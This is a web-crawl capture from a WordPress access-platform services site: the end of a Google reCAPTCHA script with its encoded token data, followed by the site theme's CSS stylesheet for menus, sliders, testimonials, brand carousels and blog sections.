51woUawqfCjsO5w7zCiGA0Cgwobjs+w4PCnMOCwoHCicKsw7nDix3ChAcxY0ddasKXN2bDhDcFw77CnsKdI8O3wrZQW8KhwpjCrMKxwqwHw4rDqcODw6jDr8KgbMOVYTrCo8KVw47DvxPDvS7DuMKbwofDon5xwqQ0wrJtwojDhcOrUyZFXC/Dk8KnKCbCgcOvw73DjkRvw6PCikzCksK8wpTDgRHDvWg7X1UgwoHCtGTCvUQfZ8ODwqh6EgDDtAUuU8KWw4bDiRVzwo/CvsOUdWTCmDPDqsOVVsOaTT7DmcKYA28GaExeUFBjw5DCjDLCvmxbw7DClHHCpBlcXsK+wqLDthrDrHYjw6XDsMOvPQvCisOVfMOZA1o7aT7CugBawoEzwrnDgV/DiCkuwp/Dj8KsYMOePMKow7fDmcKAw6ZtN8O7LcKnAkPCrQTDtkg0EBbCl8OmwoM+VHd/w4XDpXEyZQPClEo9KMKNRUpSwoHDlCTClUR6w4d+wrsNBWzCiMOAJE86VDNcw5vDuRtHwp/DjcKwBSbCpMKpw6LDokrDhkPCq8KXwrDCk8K3wpoPTsOBw4nCjVTCkQTCinvCpX9Sw4hpwrHDvy3DrkEaH8OcPMKrwptDwqN1MxbDqzQ/wqkPB8OgPlBew6Mdw7ZwwqVgwq3DocO3w4TDqsORwoEiw5NQw6vDjsKoQxHCtcOdFcOfwrVMQ8KnVRhpw7Faw4HDl8K4Kg1twr0lw4bCun5Kw71dDS1ffsKGNQzCvsOBwo3DribCqjwjHk8GMcOJFcO/w6bDrhh6N3/CiMOuAMOcf0FxKQpyw7/CtnwMEFFcw4DDqcKfw7RVwqTDnWUQXB4Qw7LDvHc5wr7DsMOtw5kHw6o1JX3CpsKUWMOJw7l9F8Ktw4ZPVi/DocO0IcODXsOxXwzCnnHColnDtjTCnMO9WcKkIcO1U2zDqy/CuwzDk8OBw4jCt8KVw69DTsOjwqBZahrDrkrCgGLCgkvDiFU1cVPCkcONw5DDgcK+wp/[base64]/[base64]/[base64]/[base64]/DvsO4w6Z9wrZbw5xYw6bCt8OzSMOMFxtJPw7Cs8KVwp8FwqHDjsKjwoknTD0TQW0Uw79ScMO6wqgwJMK/UDJ8wqDCk8O8wp/Djk15wrw3wpLDliDCrTc4GcK8wrHCjcKbwqJsbTDDmjPDtsKjwrZUwroTw5tnwqkswrUWJRfCmTQGYDETLsOIWXjDnMK2JEvCpV0GNmxnwp0twqLChwItwpoLGR/ClSVsw6rDmwlZw6XDilbDmg8ACMOFw4vDkF8VwpTDmnFJw5dmN8K/[base64]/[base64]/[base64]/bQnCggFiUG0rwrJYUsKTUMK/w7RMw7EbFcKWcixrwq9ewp7Cj8K4HDIiw5TCtsK4wrXDscOmOkXDt0cww5TDtUcBZMKjAFMeZ0bDgw/CqgBmw5FrOlljwq1oS8OWdBZkw53DnjXDmsKow6tEwqHDgsO6wqbCmxUaN8K+wrPDqsKKfMK/MiTCgRTDpULDoMOKUsKEwr8Tw7HDgj4VwqtBwrXCrnoxw4DDtGHDtMKNwo/DlsKdFsKyckB4wqPDiRYjS8KqwrYLwrBFw7NbLTEsUMKow50JPSs/w7FLw43DtEYDZMKsVSURNlzCi1/[base64]/w55zwqDCicOhWiLDiR3Cv8KtY8OgfGUQwoPDsCXCnQ4BQsOmw4JqXcKrcnU7w54eXMK5TMKbXMKEKRM1w58YwrPCrcKlworDm8Ozw7NAwoHCv8OPYcO3XsKULXvCkjrDhWPDjmV8woHDjMOew5cGwrbCvcKcJMKRw7VSw6fCjcO/w7jCmsKfw4fCuRDCu3fDuldId8KEU8O2KS5VwpUPwoA6wr/[base64]/[base64]/CgV/[base64]/G8KjwqLCj2hRNsOHCk/CgF8gwqXDrgfCtG9tTcOxwoYPw4nCoVFNMwfDrsKKw5kCKsKMw6fCosOIDcOlw6c1cxHDrmrDmz0xwpfCtEZiZ8KvICTDnwdNw5dRVMKfB8KMHcKQRwAswrQzw4lfw5A8w4RHw7TDoSp6X1g6DMKlw59AHsOvwoPDhMOuKcOew6/[base64]/TFbDngHDu3nDtDxfZ8OsLsOCwrTDo8KrwqpcwoJgYSJOJcOGwo0zPMONczXCr8KAcXDDlhtJdD8DdkrCvsK6w5Y6CjvDisK1c13DoyDCnsKMw5twL8OfwpLCpcKmRsOoNlzDosKTwps1wqPClsKqw7LDiRjCvlYtw6EpwpM7w63Cp8KHwq/[base64]/CmsKMw4MSw4l9w4wEHMKLw7JrwoNQCxrDvB/CtMKMw7MVw4Agwp3CpMKgPsKgfDTDp8O6OsO7OSDCtsKfFSjDklZFfzPDpB7CoXUwXsOXNcK8wr/DsMKUQ8KzwoIbw6kaCEEkwo8Zw7TCpMOvWsKnw5onwo4dAcKFwqfCrcORwqhINcK1w6p1wrHClh/[base64]/w55pw5oGw4bDgsOXaUUlW8OgNMOLw4nClsO5WMK2w48EN8Kwwq/DnmB3X8KMLcOHCMOlDMKpBHfDtsOLZEh3ZxpTw691GwR5NcKQwopZTghCw4cdw57CoQ7DilJRwqNOcCvCj8KZwqg1HcOlwrpywqvDqFDCrClfI1jCrcKyPsOUIEfDrHXDqTsOw5HCl1lmMcKHwpZiVCvDn8O3woDDiMOFw6/Ct8KpZcO1OsKFfMO9QcONwrJeTsKsSDIIwpLDkXrDr8OIc8OUw7YwVcO7XMO+w61bw6xlwrjCg8KUeRHDpCHCsR0JwrPCtFbCsMO+Y8OrwrUNM8KLByZvwoocfMOiUxUweGpVwp7CsMKmw7jDvX52WcKGwopOPErDqhUSW8Oif8KFwoljwoZ/w6pewprDkcKSBsOVfsK6wqjDjx7Di3cYw6PDu8KuK8OxFcOKe8O+EsOBNsKbGcOcIyEBBMKjDVg2UFkvwrY9HsOzw6zClMK7wrTCn1PDihLDt8OATMKHPm5kwpAzFjNsMcKHw7wWQcODw5nCqsK9AVglUMOKwrbComlAwoTCmh/Cuiwiw7VENzoWw63DqXBnUDrCrBVHw6HDtjPCr1tQw7RWDsKKw6LDiwzCkMKyw5pMw6/CsVR3w5NCc8O1VMKVaMKEVjfDrgZeTXIgB8OEJAgtw6jCkkzCh8KIw5DCkMOEUBs3wohOw60GJWUDw7zCnRTCqMOwb2PDqxvDkGDCtsKaQHIJTisFwpHCucKoLMKnwo/[base64]/w6vCiMK6w5fCiHlUw6hcw4LDuCloaMKKwoxZZMKZBAzCgADDpmUsWsKKHnrCsQQ3BMOoPsOew7PDrwfCu18Pw6JXwrJRwrM3w5nDqsOdwrzDucKVckTDvCgiAERBTTQ/wrx5w4MxwqdQw7luJDvDpRXCtcKtw5gFw4VMwpTCm1QbwpLCmDjDhMKSwprCoVTDowrCmMOoMwRtBcOiw4V/wo/Cm8Oww4sRwr50w60HRsOzwpvDv8KORz7DlMK0woAxwpTDvwgqw4zDn8KCOFISdTPClGBGfMOECD/Co8K3w7/CvHTDmcKLw5fCvcKtw4EaNcKSNMKTRcO3wozDgm5QwpRgw7TCoUgHMsK5NMK5dAvDo103BcKLwobDjcO0DyYZGkTCjGfCoGLCm0obNMOyasOQdUnCjFfDiS/ClH/DvMKuW8KEwrPCm8OTwoVwIh7DqsOdE8Kuwp/ClcKJFMKZSjZzbmHDi8OTLMKsDEYuwq9fw7XDoWktwpDDscOpwpElw4Q0Z084HUZowp9swpnCg1AZY8Ouw5nCjS0lIinChAJZCcKoT8KJdCfDocKJwplWBcKpOwl/w7Ylw6nDscO/JxnCkGTDrcKON2YrwrrCqcK7w5XDlcOCwqXCsFkewrHCnT3CgcOMB2R3ZiUswq7CjsO2w67Cr8OEw40RLgsgchoGw4DCnnXDtAnDu8OUw7HChcKyYXjCgXPDg8OVwpnDu8KCwpN5FTPCl0k3RTzCmcONNF3Cn37CpcOXwpPCrmk8Ki5owrHCslnDnAUUK1l1wofDuDE/CmNhTMOeZMOvK1jCjcK6Q8K4w6Q7TTdHwpbCi8KGOsKzKXkrHsOjw4TCqzrChVETw6nDk8Oxwr3CjMO2wpvCgcKNw7N9w4TDisKkfsKkwpnCkVRmwqQTQFHCucKUw7PDncK9OMOcJ3LCpsO9TTnDnkPCoMKzw6ctS8Kww6vDg3LCu8K/ayF/FcKOYcOVwrbDtsKowr8sw6nDikQ1wp/DtMKtw7QZE8KXXMKbVHjCrcOYJMKwwqkuJ2EEHMOSw4RGw6FeOMOBc8KEw7/DmSPCncKBNcO8QFfDp8OPZ8KeCsKdw5ZIwqDDk8Oaewp/[base64]/[base64]/BcOOwqpkO8Ocw4Ilw5RtfsKpWsK5HcOgD0NXwrnCpSfDrcKZwqzDpcKFVcK2E14SBgwbTUFbwqU5Q3nCkMO5w4goPQMaw7AJIVzCjsOVw4HCu0nDgcOhYMOFA8KYwokEfMOLSDwVaEksUT/DmSjDmcKuYMKCwrrCmsKOaiXCpsKNUA/DtsKyKyojA8OoZ8OEwr7DnQbCncKow4HDm8OCwpXCqVtJLBsOwpw5PhjDlsKGwowXw60qw548wpvDtsOhBA45w4Zdw7TCrkDDpsKELMOlLsKlwq7DvcKoRnIZwoM8anAbAsKpw4fCmwzDi8KJwoMkCsKbDSFkw53DuH/CuQHChk/DkMOmwohxCMOiwoDCgsOtRcKIw70dw5jCl2/DpcODUMK2wpsiw4VESlwWwrfCocOjZFdrwqljw5LCh3pIw7QiSWExw6l/w77Dj8OSZ3QyXy3CrcOGwqR2R8KswoTCo8OCGsK7ScOcBMKuYjPCicKswo3DvMOtNA0vY0nCmShlwo3CsyHCs8O/KMOAJsOLa21PD8KpwrbDl8Ofw6tLLsOadMKgdcO8KMK+wpJYwoQow5/ClFApwqbDlGJdwpPCrSs0wrTCkWhVUiZBWsKvwqIgMsOWesOvcMOeWcOOVW8swoF7ChDDmsORwq7DiUXCjlMIwqFcM8O9BcOOwqvDrU1eXcOOwpzCiz5wwoPCksOmwqVew7bCpcKcBBXClMOTYV8yw6/[base64]/[base64]/[base64]/CncKnXHrCinPDolVeDcKIwo0ZwonCs8K2QApDIXdAP8Omw47DrsOGwprDrwtDw7F2ZHDClMOLKlPDh8OrwoAyL8O4wofDkh45bcKwGU3DkxXCmMKZCStvw7RGbFDDuiQgw4HCrRrCpWtEwppTw4rDqWUjOMO9QcKVw5oowqA4wo4zwr3Dv8KPwrXDmhTCmcOyXC/DmcOLGcKdaFbDozMRwpEaOcOaw7HChsOmw7F5wrN3wpALRRHDqGXCohoOw47CnsOUUMO7PEEOw40TwrXCnsOrwp7CnMO+wrvClcK7woB3w6kZAygywocidsOqw7nDlw9BFjAKeMOIwr3CmsOud0/Cq2HDqDc9EsKLwrfCj8KOwpHCpxwvw53ChcKffcOhwrFENjPCncK7dFwGwq7DmA/DtWFfwqNPF2hISnjDkEbChsKhJTrDkcKOwoQRYMOBwoDDpsO+w53Ci8K0wrTCiDLCilzDt8OVLF7Cq8O1XR3DusORw73CgUvDvMKlRg7CpcKTYcK6worCowXDlCRaw5kFC07Cg8OENcKCU8O/ecORW8KmwqcId0PDrSbDvMKeB8K+wq7DjBDCvG0gwqXCvcOvwpnCtcKLZTfCvcOGw4g+JRnCrsKeJ0xqZG3DssOAS1E+RcKSK8K2MMOew5HDrcOrNMOpV8OUw4csV1rDpsOiwo3CpcKBw7Q0wpfDsgdkAMOxBxjCvsOweX9dwrBdwptbXsKzw78swqB3w5LCmB/DnsOgacOxwq8Mw68+w4DCugU+w4XDvV7ClsOYw5tydBZUwqPDlzxFwqJzQsOhw5bCnmhJwojDr8KTGMK2JzzDpSrCtXF2woZww5QkC8OGAzx2wqzCj8Oowp/DtsOmwo/[base64]/DjcK/e8OjZHPCjGwSBsKEw43CvRDDnMKzUSNDw5gZw5Ykw6VTKXE5wpNcw7zDmUdSDsOlTMK1wqsYeGUmXG3CqhwPwqbDlFvCmcK3c0/Dg8O+DcOYwo/DgMOtCMKPMcOzFCLCqcOhFHFcw4gEAcKqEsOzw5nDuhEFHWrDpyl9w6cjwpsoXisIRMKtIsKLw5kNw6YSw4dqfMKGwrcnw7NiW8KZJcK+woklw7DCgcOuESZjNxbCrMOoworDicOmw4jDt8KDwppFPH7CoMOiI8KQw6/CvHJTYMKPwpRVAWfDq8OZw6bDlXnCosKibzXDlV3CgkJScMO6LhPDqsOiw5kzwobDqWo2K0IhEcK1wpVNUcKow7tDTUHCh8OweGLDg8KZwpVtw7jCgsKbwqsLOg00w7rDoT4Ew4M1QjsEwp/DocKnwp7CtsK1w6IDw4HCgSwcw6HCs8K+McK2w5p8NcKYXTXCuyPCtcKiw4PDu11AZcOzw7kDEnFiJUfDgcO0RU/ChsKewq1bwpwTfinCkwAjwpPDpMKPw5XCscK7w4RkVGEfCU06YQvCuMOrX3t/w4nCvgTCvG82wqMQwqZ+wqfDscOwwoILw7XCnsKbwoDDgwzDrxPDtTVDwotaJCnClsOFw4/[base64]/KsKDRU7DvWlMwr0uB1fCh8KfwqnDrMOywpLDp8OFVkgVwqDDgsOqwpsbViDDgMOjYFfDgcOLSk/DgsOPw5sQUcOEbsKQw4h/R3fDkcKew63DuTbCpsKRw4vCrnDDsMK4wqEDawNhJlgEwqXDlcOROCvCvgxATcOOw6s/wqBKw4hYC0fCm8OVAXzDrMKVG8OBw4PDnxA/w4TCjHc8wrhFw5XDrxDDncKcwqFWSsKRwq/Dk8KKw77CpsK8wqxnESPCpDwHfcOfwqbCmcKZwrDDk8KcwrLDlMKoNcOjGxbCvsKlwrxDLlhweMOQPmnCgcK7wozCncOUWcOiwp3DtkPDtsOVwoXDukFYw4TCpsKrYcObHMKTB3JOPMO0ZnlqdS7CmWEuw51KJ1plLcOqwpzDmW/DjwfDjcO7N8KVbsOSwr/Dp8K7wrfChDhQw6x/w5sQYXg/[base64]/CksOGbAIKwo1Cw4UmKhxxeA8aw4jDr8OGwp01wog7BjIDY8KAMgpuEcKTwpjDi8KJe8O3ZcOSw7LDp8KYGMOdIcOkw69PwrJ6wqbCosKqw4Idwrdqw7jDtcKiNcKdZcKXW3LDqMKow64JJAbCscKKMELDuCTDiW/Cp34tYijDrSTCnXBfBklyVcOgacOHwohcZnLCgyNqCsKYcDwHwpU7w7fCqcO7LMKhw6/Cn8Kdw6AhwrsfAsOBMnnDo8KfbcO1w57CnA7Cl8ONwpUEKMOJSwzCqMOnD3ZeLMKxw4bCm1PCnsOSGmV/w4TDtGrDqMKLwqLCvMKodAjCk8OwwpvDuXnDp1c8w7jDmcKRwogEwowsw6PCqMKbwrjDkHHCh8OOwqnDqFFdwpRsw6Vvw63CpMKcXMKxw5UpLsO8bMK6FjPCncKQw64rw5bCiDHCrG0nfjzCuwEWwozDtU4jTwvDgnPCh8OqG8KKwpk0PxfDlcOyJTQew67CoMOWw7/CtsK4WMOMwqVfKmfCnMOVYl8ww7PCmG7CocK6w5TDjWbDk2HCscKEZmtqDMK5w6JRCGfDrsKewrZ8R1TCmMKhWMKFAB05KcK/[base64]/Cj8K4woLDisOXIMOJwoPDsMKaacKAwp/[base64]/DssOQwrs3A8OuDsOcIcOdAsOnwoshwoJpD8OMw5wgwoDDqV4BI8OCAsOhE8KqDxvChcKaDDLCq8KEwpHCqWrChHIlXcOowo3CtiwEeT97wqTCr8OSwqt7w7gmwpDDgzUmwozCkMOTw7cWR2zDgMKDC3VfKy/Dq8KFw4Mxw5dXFMOXU0TCvBEIRcKlwqHDmkFYLls3w4jCjQ5awqBxwo7Cl23Ch2tPIMOddljCj8O2wpJqenzDsAPCo21RwrPDrcKFKcOhw6tRw5/CqcK4NGUoIMOtw6bDrsKncsKJZjnDlW5hb8KCwpzCtR9dw6oKwrooYWHDtcKJRDfDqnJsV8Oow5EZd0nCtVzDq8K5w4DDkDbCsMK3w58SwqPDmThSPHEZPX9Gw6YQwrDCrg/CjgfDnHRDw79JJE5VOzXDgMO0OMOSwr4ID1kOZw3CgsKZQlw6eU8pR8OQV8KUNh16XgrCq8OFV8K6MXl6fix3XQo0wpTDkHVdNcKtwrLChSjCmS58w6QBwrE2PkoOw4jCiF/Cj37DkcKjw7VqwpYMWsOzwqw0wqPCkcO2OlvDvsOTSsK7FcOuw7TDqcOHw5bChB/[base64]/[base64]/[base64]/Dk2fCsHfCrzXDmkPDucOwQBMXw5LDt2nCnHIIawHCu8K9D8O/wofCmMKlMsO1w6nDvMKhw54RL2hjRloQQAExw4HCjcOawqvDglstRz4Cwo/Cm3hpU8O7XB5sQMKlPHYwWgTCl8OjwrAhd3DCrErDgnzCtMO6RcOvwqc3QMOYw6TDkjnCjAfCmSfDp8KeJhU5woFJwq/[base64]/CkMKAEgRow6PDu8OTwpDDoMOgAwkFTMKcw7teK09vwroteMK4dMK/w7lnesKwDhgnRcObA8KVw5jCnsOsw4IzNcKpJhDCvcOaJQXCtMKTwqvCtUfCpcO+KwtgOcOpw7TDg3EWw6bCksOkC8OFw5BvS8K2ZU/[base64]/CkMK9dBDCvsO+R8ONw6rClBvCoMO1w5/CkV/Dhw7Cq3bDsjczwpRQw5k8VMO0wrgpQx1/wr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldaw-wUAAAAAP32e3astOGGVRNtbKwm0vVHIlZK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mewpservices.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lMusTLDGheOen6een09//LIaHdEv+lS4jhh9kK2VuX8\\u003d\x22,1,0,null,1,1768737782105,0,0,[249],null,[158,56,44],\x22RC-pwTflWtmQ3wdBw\x22,null,null,null,null,null,\x220dAFcWeA6vxvPXYsXRVicJT-442cJYOXU2S21-Vmvsv0UkAVSO-KM5gB1BvrEmFEFQj1yB3O_mmslsQiT3RuHuTPHFHYgiFhOGgw\x22,1768820582095]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mewpservices.com/wp-content/themes/mewpservices/css/style.css
body_size: 9951
content:
/*reset.css*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kfeature-product-div,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figcaption,figure,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
border:0; font:inherit; font-size:100%; outline:0; vertical-align:baseline; margin:0; padding:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display:block; *zoom:1;}
blockquote,q {quotes:none;}
blockquote:before,blockquote:after,q:before,q:after {content:none;}
a{background:transparent; color:#000; outline:none; text-decoration:none; vertical-align:baseline; margin:0; padding:0;}
a:hover { text-decoration:none; color: #1b2b58; }

abbr[title],dfn[title] {border-bottom:1px dotted; cursor:help;}
input,select {vertical-align:middle; border:none; outline:none; border-radius:0; font-family: 'Roboto', sans-serif;}
select{ -moz-appearance : none;}
input:focus{border:none; outline:none; -webkit-appearance:none;}
select::-ms-expand {display: none;}
select:focus{border:none; outline:none;  -webkit-appearance:none;}
textarea{border:none; outline:none;  -webkit-appearance:none;}
html {-ms-text-size-adjust:100%; -webkit-text-size-adjust:100%;}
button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"] {-webkit-appearance:button; -webkit-border-radius: 0; cursor:pointer;}
button[disabled],input[disabled] {cursor:default; font-family: 'Roboto', sans-serif;}
input[type="checkbox"],input[type="radio"] {box-sizing:border-box; padding:0;}
input[type="search"] {-moz-box-sizing:content-box; -webkit-appearance:textfield; -webkit-box-sizing:content-box; box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance:none;}
input::-moz-focus-inner {border:0;padding:0;}
input[type="text"], input[type="name"], input[type="email"], input[type="date"], input[type="tel"]{ outline:none; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; -webkit-appearance: none; font-weight:400; border:none;}
input[type="text"]:focus, input[type="name"]:focus, input[type="email"]:focus, input[type="date"]:focus, input[type="tel"]:focus{ outline:none;}
textarea {overflow:auto;vertical-align:top; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; -webkit-appearance: none; font-weight:400; border:none; font-family: 'Roboto', sans-serif;}
textarea:focus{ outline:none;}
a, input, img, button{-webkit-transition:all .3s ease-in; -moz-transition:all .3s ease-in; -ms-transition:all .3s ease-in; -o-transition:all .3s ease-in; transition:all .3s ease-in;}

h1,h2,h3,h4,h5,h6 {font-weight:400; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
img {max-width: 100%;height: auto; max-height: 100%; width: auto\9; /* ie8 */border:none;}
*{ margin:0px; padding:0px;}
*:hover{ transition: .3s all ease-in; }
nav ul {list-style:none;}
ul{ list-style:none;}
strong{ font-weight:700;}
.nopad{ padding-bottom:0px !important;}     
em{ font-style:italic;}
div, ul, li, a, ol, p, span, figure, section, input, textarea{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; outline:none;}
body{font-family: 'Roboto', sans-serif; font-size:15px; font-weight:400; margin:0px; padding:0px; text-align:center; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%; line-height:1; }
#wrapper{ width:100%; float:left; background: #fff; overflow: hidden; position: relative; z-index: 9;}

.container{ width:100%; max-width:1230px; margin:0px auto; padding: 0px 15px; } 
#primary, .container-fluid{float: left; width: 100%;}
.cmspage h1{font-family: 'Roboto', sans-serif; font-weight:700; text-transform: uppercase; margin-bottom: 25px; font-size: 25px;
    line-height: 22px; text-align: left; color: #1b2b58;}
h2{font-family: 'Roboto', sans-serif; font-weight:700; text-transform: uppercase; margin-bottom: 25px; font-size: 20px;
    line-height: 22px;}
*:focus{outline: 0px;}
::-webkit-input-placeholder { /* Edge */ color: rgba(0,0,0,.5); font-size: 14px;}
:-ms-input-placeholder { /* Internet Explorer 10-11 */ color: rgba(0,0,0,.5); font-size: 14px;}
::placeholder { color: rgba(0,0,0,.5); font-size: 14px;}

/*contact form*/
.wpcf7-form-control-wrap { position: relative;width: 100% !important;float: left;}
.div.wpcf7-mail-sent-ng{border:none !important}
div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors,div.wpcf7-mail-sent-ng{border:none !important;display:none !important}


/*header*/
header.header{padding: 20px 0px; position: absolute; z-index: 99; }
header .logo{float: left;}
header .desktop-nav{float: right; padding: 40px 0px;}
.main-menu li{float: left; text-align: left; margin: 0px 27px; position: relative; }
.main-menu li:last-child{margin-right: 0px;}
.main-menu li a{color: #fff; text-transform: uppercase; font-family: 'Teko', sans-serif; font-weight: 500; font-size: 20px; position: relative;}
.main-menu .sub-menu{position: absolute; z-index: 5; transition: all 0.3s ease-in-out; background: #fff; border: none; border-radius: 0; padding: 20px 17px; -webkit-box-shadow: 0 13px 25px -12px rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 13px 25px -12px rgba(0, 0, 0, 0.25);
    box-shadow: 0 13px 25px -12px rgba(0, 0, 0, 0.25); left: -20px; top: 134%; border-top: 1px solid #efefef; margin-top: 0; cursor: default;
    opacity: 0.4; visibility: hidden; min-width: 260px; transform: scale(1, 0); transform-origin: 0 0;}
.main-menu li:hover .sub-menu{ opacity: 1; visibility: visible;  transform: scale(1); }
.main-menu .sub-menu li{width: 100%; margin: 7px 0px;}
.main-menu .sub-menu a {  color: #1b2b58 !important;}
.main-menu .sub-menu a:before,.main-menu .sub-menu li.current-menu-item a:before{content: ''; 
	background: url('../images/menu-arrow.png') no-repeat; height: 15px; width:15px; 
	display: inline-block; background-size: cover; margin-right: 7px;  background-position: top center;}
.main-menu .sub-menu a:hover:before,.main-menu .sub-menu li.current-menu-item a:before{ background-position: bottom center; }
.main-menu .sub-menu li.current-menu-item a, .main-menu .sub-menu a:hover{color: #009e58 !important; }
.main-menu li.menu-item-has-children > a:before{ content: '+'; font-size: 20px; color: #fff; vertical-align: middle; 
	margin-right: 5px; }
.desktop-nav ul li a:after,#thumbs li span.title:after { position: absolute; content: ""; left: 0px;  bottom: -3px;  height: 2px; width: 100%; background: #fff;
    transform-origin: 0 0;  transform: scaleX(0) translateZ(0);  transition: transform 1s cubic-bezier(.23,1,.32,1);}
.desktop-nav ul li.current-menu-item a:after,.desktop-nav ul a:hover::after,#thumbs li:hover span.title::after{  transform: scaleX(1) translateZ(0);}


.home-slider{position: relative;}
.home-slider ul#thumbs .owl-item:before,.home-slider ul#thumbs .owl-item:after,.home-slider-ul,.home-slider-ul li{height: 100vh;}
.home-slider-ul li{ background-position: center center; background-repeat: no-repeat; background-size: cover; margin-bottom: 0px;}
#thumbs li img { max-height: 90px; width: auto;  margin: 0px auto 34px;}
.thumb-sec { position: absolute; bottom: 90px; z-index: 2; left: 50%; transform: translate(-50%,0%);}
#thumbs li span.title { font-size: 22px; text-transform: uppercase; font-weight: 500;  color: #fff; position: relative;}
.home-slider-ul li:before{content: ''; background: rgba(0,0,0,.6); display: inline-block; width:100%; height: 100%; position: absolute;z-index: 0; top: 0px; left: 0px;}
#thumbs li { opacity: 0.5; cursor: pointer; padding-bottom: 10px; }
#thumbs li:hover { opacity: 1;}
.home-slider-ul li.inner-banner{align-items: center;}
.home-slider-ul li .inner-banner-content{z-index: 1;}
.home-slider ul#thumbs .owl-item { width: auto !important; margin: 0px 5.9%;  float: none;  display: inline-block; }
.home-slider ul#thumbs .owl-stage { display: block; text-align: center; }
	
.home-slider ul#thumbs .owl-item:last-child:after,.home-slider ul#thumbs .owl-item:before{content: '';  width:1px; position: absolute; background: rgba(225,225,255,.1);  left: -82px; bottom: -90px;}
.home-slider ul#thumbs .owl-item:last-child:after{left: inherit; right: -92px;}
#thumbs	 .owl-stage-outer{overflow: inherit;}

/*.home-slider-ul li{height: 100%;}*/
.header.sticky { background: #1b2b58; box-shadow: 0 2px 4px 0 rgba(146, 146, 146, 0.2); z-index: 9999; position: fixed !important; top: 0; 	left: 0; -webkit-animation: fadeInDown 1s both; animation: fadeInDown 1s both;  margin: 0px;  padding:0px !important;}
header .logo img{width: 100%; max-width: 200px;}
header.sticky .logo img{max-width: 150px;}
header.sticky .logo{padding: 10px 0px;}
header.sticky .desktop-nav { padding: 0px 0px; }
header.sticky .main-menu .sub-menu{ top: 100%;}
header.sticky .desktop-nav ul li a:after{bottom: 25px;}
header.sticky .desktop-nav > ul > li > a{ padding: 40px 0px 27px; display: inline-block; }
.mm-navbar .mm-btn{background-size: 16px auto;}
.mm-navbar.mm-hasbtns { padding: 0 20px; background: #009e58;}
nav#menu ul{ display: none!important;}
nav#menu.mm-opened ul{ display: block!important;}
.mobile-nav{display: none;}
.mm-menu a:hover{color: #009e58;}

/*testimonial*/
.home-testimonial{padding:50px 0px; position: relative; }
.home-testimonial h2{margin-bottom: 0px;}
.home-testimonial li { /*box-shadow: 5px 3px 25.65px 1.35px rgba(0, 0, 0, 0.07);*/ box-shadow: 0px 0px 18.65px -5.65px rgba(0, 0, 0, 0.06); margin: 20px 15px;  padding: 45px; background: #fff;}
.home-testimonial li .testimonial-img{ display: table;  width: 100%; table-layout: fixed; text-align: center; vertical-align: middle; margin-bottom: 35px; }
.home-testimonial li .testimonial-img span{ display: table-cell; vertical-align: middle; height: 50px;   /*overflow: hidden;*/ }
.home-testimonial li .testimonial-img span img{ transition: .7s all ease;  display: inline-block !important; margin: 0px auto; width: auto !important; height: auto; max-width: 100%; max-height: 100%;     vertical-align: middle; }
.testimonial-content{font-family: 'Roboto', sans-serif; }
.testimonial-content .testimonial-content-inner{font-family: 'Open Sans', sans-serif; font-size:16px; font-style:italic; line-height: 26px; margin-bottom: 30px; min-height: 208px;	position: relative;}
.testimonial-content .testimonial-content-inner:before{ content: ''; background: url('../images/quote.png') no-repeat; height: 35px; width:54px; position: absolute; left: 0px; top: -65px;}
.testimonial-content h3{ font-size:18px; font-weight: 700; margin-bottom: 2px; text-transform: uppercase; line-height: 26px; }
.testimonial-content span{ font-size:16px; font-weight: 500; margin-bottom: 0px; text-transform: uppercase; line-height: 26px; color: #009e58; }
.home-testimonial li:hover img {  transform: scale(1.1);}
.home-testimonial:before{ content: ''; width:100%; height: 70%; top:30%; position: absolute; left: 0px; background: #f1f1f1; }

/*brands*/
.home-brands { background: #009e58; padding: 50px 0px;}
.home-brands h2{color: #fff; margin-bottom: 55px; text-align: left; }
.brands-carousel .brand-content{ display: table;  width: 100%; table-layout: fixed; text-align: center; vertical-align: middle; 
	margin-bottom: 0px; }
.brands-carousel .brand-content .brand-img{ display: table-cell; vertical-align: middle; height: 60px;   overflow: hidden; }
.brands-carousel .brand-content .brand-img img{ transition: .7s all ease;  display: inline-block !important; margin: 0px auto; width: auto !important; height: auto; max-width: 100%; max-height: 100%;     vertical-align: middle; }
.brands-carousel .owl-nav { position: absolute; top: -74px; right: 0px;}
.brands-carousel .owl-nav .owl-prev{background: url('../images/brand-left.png') !important; width: 9px; height: 16px; background-size: cover; background-repeat: no-repeat; background-position: center center; margin: 0px 5px; }
.brands-carousel .owl-nav .owl-next{background: url('../images/brand-right.png') !important; width: 9px; height: 16px; background-size: cover; background-repeat: no-repeat; background-position: center center;  margin: 0px 5px;}
.brands-carousel .owl-nav button span{font-size: 0px;}
.brands-carousel .owl-nav button:hover{opacity: .7;}

/*home-blog*/
.post-text-inner-content{height:60px; overflow:hidden; }
.home-blog{ background: #1b2b58; padding: 90px 0px 70px; }
.home-blog h2{color: #fff; text-align: right; position: relative;  width: 100%;  max-width: 89%;
    padding-right: 20px; transform: translate(0px,-29px);}
